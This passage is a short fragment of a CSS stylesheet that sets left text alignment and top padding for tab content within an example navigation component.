  text-align: left;
}
.example-navigation .tab-content {
  padding-top: 23px;
}